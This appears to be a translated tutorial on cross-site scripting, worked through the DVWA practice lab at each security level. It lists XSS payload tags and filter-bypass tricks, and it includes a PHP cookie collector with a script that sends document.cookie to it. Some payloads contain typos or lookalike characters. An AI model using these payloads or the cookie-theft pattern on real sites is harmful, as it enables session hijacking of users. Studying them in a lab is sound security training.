concept:
It usually refers to an attack that tamperes with web pages through HTML injection and inserts malicious scripts, thereby controlling the user's browser when the user browses the web.
After invading the website, they embed their own scripts or Trojans into the website pages, and use the traffic of the website to spread their own web Trojans to achieve their own goals. When users browse the website, they click on the prepared malicious program scripts, thus To obtain user information and perform a series of unauthorized operations.
Popular understanding:
This vulnerability is mainly used to steal user information, obtain user permissions to perform some unauthorized operations, and can also be combined with other vulnerabilities to carry out a series of attacks.
Table of contents
Reflected (reflection low level):
xss three ways
1. Reflective XSS (one-time link): Reflect the data entered by the user from the server to the user's browser, and design a malicious link to send to the user. When the user clicks, the user will access the normal server from the malicious link. Normally The server returns the XSS script and normal page to the user's browser, but the browser parses the XSS malicious code in the returned web page and initiates a request to the malicious server to obtain the user's information.
2. Stored XSS (persistent type): It is found that the website has stored XSS, and the malicious script is constructed and injected into the target server. If the user accesses the normal target server while logged in to the website, the website will combine the XSS with the normal page. Returning to the user's browser, the user's browser parses the XSS malicious code in the web page and initiates a request to the malicious server to obtain user information. Difference (whether there is interaction with the server)
3. DOM-type XSS forms XSS by modifying the nodes of the front-end code.
Cross-site scripting events
onclick 点击事件
ondblclick 双击事件
onmouseover 鼠标移入事件
onmouseout 鼠标移出事件
onmouseenter 鼠标移入某个元素触发
onmouseleave 鼠标离开某个元素触发
onmousdown 鼠标按下时触发
onmouseup 鼠标抬起时触发
onmousemove 鼠标被移动时触发
onwheel 鼠标滚轮滚动时触发
oncontextmenu 点击鼠标右键时触发
alert提示框、confirm确认取消框、prompt输入框
payload tag
<script>alert(‘11’)</script>
<svg onload=”alert(11)”>
<img src=# onerror=alert(“11”)>
<body onload=alert(11)>
<video onloadstart=alert(11) src=#>
<style onload=alert(11)></style>
DVWA case:
Reflected (reflection low level):
Reflective xss, data flow direction: front end --> back end --> front end
There is no filtering in the first level. Simply enter the javascript script in the input box to <script>alert(document.cookie)</script> and the cookie will pop up.

Use xss to get cookies
Test example:
Write a script to receive cookies and place the script in the web directory of your server, such as http://127.0.0.1/xss/cookie.php
<?php
$cookie=$_GET[‘cookie’];
file_put_contets(‘cookie.txt’,$cookie);
?>
Write js code to send the cookie to cookie.php to parse and generate a local file <script>document.location='http://127.0.0.1/xss/cookie.php?cookie='+document.cookie</script>, Jumping to the page proves that cookie.php has been executed and cookie.txt has been generated.

Use cookies to log in without password
To modify the cookie value to log in, you need to change the browser or clear the browser history. The cookie value can only be used once.

Browser cookie modification instructions, Firefox is in the storage, Edge is in the application, and Google is Application.
Plug-in Cookie Editor

Some browsers also require token verification, and they need to obtain cookies as well as tokens. frames[0].document.getElementsByName('user_token')[0].value [mentioned in csrf]

miedium level:
There are restrictions on the input characters, which can be bypassed by using uppercase or lowercase or double-write. Case bypass <Script>alert(11)</Script> Double write bypass <scr<script>ipt>alert(11)</script>script>

HIGH level:
There is filtering for script tag characters, but there is no filtering for JavaScript events. JavaScript will still be executed and the payload constructed <img src=# οnerrοr=alert(“111”)>

DOM type (low level)
DOM type data flow direction: front end --> browser, low level does not have any protection, parameters can directly construct XSS code. <script>alert(“11”)</script> It will be inserted directly into the value.

medium level:
Here, like the reflection type, the script tag is filtered out. We load the img tag by closing </select><img src=# οnerrοr=alert(“11”)> to trigger xss.

high level:
Any tags inserted here will be automatically filtered out, injected using the # comment symbol, and then a <script> tag will be re-injected. The content will not be submitted to the server, but will be executed in the browser.
Note: Refresh the browser after writing the upload.

store(low):
Storage-type massage=<script>alert('022')</script> Because the storage type stores data in the database, a visit to the page will trigger a payload, so the database setup.php of dvwa needs to be reset.

medium level:
The content of the second input box is entity-escaped. Let’s start with the first input box. The first input box has a character length limit. There are two options: one is to change the size of the input box on the front end, and the second is to use Burpsuite Capture packets. Through testing, the script tag has been filtered out and can be bypassed by using uppercase and lowercase, double-write, or img tags. <img src=# οnerrοr=alert(“11”)>

high level:
The name field directly filters out all <srcipt>. Then you can capture the packet and modify the name field to <img src# οnerrοr=alert('8867')> (Firefox will not respond, which is a browser security policy issue. Just change a browser)
